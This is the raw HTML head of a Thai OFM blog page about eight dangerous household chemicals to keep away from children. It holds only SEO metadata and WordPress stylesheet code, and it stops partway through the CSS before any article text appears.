

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ofm.co.th/blog/toxic-household-chemicals-products/
body_size: 32960
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js
									 scheme_default										">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.ofm.co.th/blog/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>8 สารเคมีอันตรายในบ้าน เก็บให้ห่างจากเด็ก ป้องกันตัวเองก่อนใช้ - OFM Blog</title>
	<link rel="canonical" href="https://www.ofm.co.th/blog/toxic-household-chemicals-products/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="8 สารเคมีอันตรายในบ้าน เก็บให้ห่างจากเด็ก ป้องกันตัวเองก่อนใช้ - OFM Blog" />
	<meta property="og:description" content="ไม่จำเป็นต้องทำงานในโรงงาน โรงพยาบาล หรือห้องทดลอง ก็มีโอกาสเสี่ยงสัมผัสกับสารเคมีอันตรายได้ เพราะของใช้รอบตัว รวมไปถึงผลิตภัณฑ์ต่างๆ ที่เราใช้กันอยู่ในชีวิตประจำวันก็มีสารเคมีอันตรายปะปนอยู่เช่นกัน วันนี้ OfficeMate จะพาไปดูผลิตภัณฑ์ที่มีส่วนประกอบของสารเคมีอันตราย ซึ่งควรระมัดระวังตัวเองให้ดีก่อนใช้งาน และควรเก็บให้มิดชิดเพื่อความปลอดภัยของเด็ก และคนในครอบครัว ไปดูกันเลย 8 สารเคมีอันตรายใกล้ตัว เก็บให้มิดชิด และป้องกันตัวเองก่อนใช้ &nbsp; 1.น้ำยาทาเล็บ ไม่เชื่อก็ต้องเชื่อว่าในน้ำยาทาเล็บที่เป็นที่ชื่นชอบของสาวๆ มีสารเคมีอันตรายปะปนอยู่&hellip;" />
	<meta property="og:url" content="https://www.ofm.co.th/blog/toxic-household-chemicals-products/" />
	<meta property="og:site_name" content="OFM Blog" />
	<meta property="article:published_time" content="2021-12-23T05:59:25+00:00" />
	<meta property="article:modified_time" content="2021-12-23T08:31:06+00:00" />
	<meta property="og:image" content="https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wichaya Pongklam" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@apirak.ak@ofm.co.th" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Wichaya Pongklam" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ofm.co.th/blog/toxic-household-chemicals-products/#article","isPartOf":{"@id":"https://www.ofm.co.th/blog/toxic-household-chemicals-products/"},"author":{"name":"Wichaya Pongklam","@id":"https://www.ofm.co.th/blog/#/schema/person/d0eebc477e1fa5705e84fe6fb2b37d2e"},"headline":"8 สารเคมีอันตรายในบ้าน เก็บให้ห่างจากเด็ก ป้องกันตัวเองก่อนใช้","datePublished":"2021-12-23T05:59:25+00:00","dateModified":"2021-12-23T08:31:06+00:00","mainEntityOfPage":{"@id":"https://www.ofm.co.th/blog/toxic-household-chemicals-products/"},"wordCount":110,"publisher":{"@id":"https://www.ofm.co.th/blog/#organization"},"image":{"@id":"https://www.ofm.co.th/blog/toxic-household-chemicals-products/#primaryimage"},"thumbnailUrl":"https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2.jpg","keywords":["ทำความสะอาด"],"articleSection":["Health Care"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.ofm.co.th/blog/toxic-household-chemicals-products/","url":"https://www.ofm.co.th/blog/toxic-household-chemicals-products/","name":"8 สารเคมีอันตรายในบ้าน เก็บให้ห่างจากเด็ก ป้องกันตัวเองก่อนใช้ - OFM Blog","isPartOf":{"@id":"https://www.ofm.co.th/blog/#website"},"primaryImageOfPage":{"@id":"https://www.ofm.co.th/blog/toxic-household-chemicals-products/#primaryimage"},"image":{"@id":"https://www.ofm.co.th/blog/toxic-household-chemicals-products/#primaryimage"},"thumbnailUrl":"https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2.jpg","datePublished":"2021-12-23T05:59:25+00:00","dateModified":"2021-12-23T08:31:06+00:00","breadcrumb":{"@id":"https://www.ofm.co.th/blog/toxic-household-chemicals-products/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.ofm.co.th/blog/toxic-household-chemicals-products/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ofm.co.th/blog/toxic-household-chemicals-products/#primaryimage","url":"https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2.jpg","contentUrl":"https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://www.ofm.co.th/blog/toxic-household-chemicals-products/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ofm.co.th/blog/"},{"@type":"ListItem","position":2,"name":"8 สารเคมีอันตรายในบ้าน เก็บให้ห่างจากเด็ก ป้องกันตัวเองก่อนใช้"}]},{"@type":"WebSite","@id":"https://www.ofm.co.th/blog/#website","url":"https://www.ofm.co.th/blog/","name":"OFM blog","description":"บทความที่ช่วยให้ธุรกิจของคุณเติบโตอย่างมั่นคงในตลาดที่มีการแข่งขันสูง","publisher":{"@id":"https://www.ofm.co.th/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ofm.co.th/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.ofm.co.th/blog/#organization","name":"OFM blog","url":"https://www.ofm.co.th/blog/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ofm.co.th/blog/#/schema/logo/image/","url":"https://www.ofm.co.th/blog/wp-content/uploads/2025/07/LogoOFMforPaidMedia_800x800.png","contentUrl":"https://www.ofm.co.th/blog/wp-content/uploads/2025/07/LogoOFMforPaidMedia_800x800.png","width":800,"height":800,"caption":"OFM blog"},"image":{"@id":"https://www.ofm.co.th/blog/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ofm.co.th/blog/#/schema/person/d0eebc477e1fa5705e84fe6fb2b37d2e","name":"Wichaya Pongklam","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.ofm.co.th/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a89cd81ea5cee248cf09e1b65214c83786f71f76ca461b88f9a4d2e77b35e88f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a89cd81ea5cee248cf09e1b65214c83786f71f76ca461b88f9a4d2e77b35e88f?s=96&d=mm&r=g","caption":"Wichaya Pongklam"},"sameAs":["https://x.com/apirak.ak@ofm.co.th"],"url":"https://www.ofm.co.th/blog/author/wichaya-pongklam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OFM Blog &raquo; Feed" href="https://www.ofm.co.th/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="OFM Blog &raquo; Comments Feed" href="https://www.ofm.co.th/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ofm.co.th/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ofm.co.th%2Fblog%2Ftoxic-household-chemicals-products%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ofm.co.th/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ofm.co.th%2Fblog%2Ftoxic-household-chemicals-products%2F&#038;format=xml" />
<meta property="og:url" content="https://www.ofm.co.th/blog/toxic-household-chemicals-products/ "/>
			<meta property="og:title" content="8 สารเคมีอันตรายในบ้าน เก็บให้ห่างจากเด็ก ป้องกันตัวเองก่อนใช้" />
			<meta property="og:description" content="ไม่จำเป็นต้องทำงานในโรงงาน โรงพยาบาล หรือห้องทดลอง..." />  
			<meta property="og:type" content="article" />				<meta property="og:image" content="https://www.ofm.co.th/blog/wp-content/uploads/2021/12/สารเคมีอันตรายใกล้ตัว-2.jpg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.ofm.co.th/blog/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.ofm.co.th/blog/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.ofm.co.th/blog/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 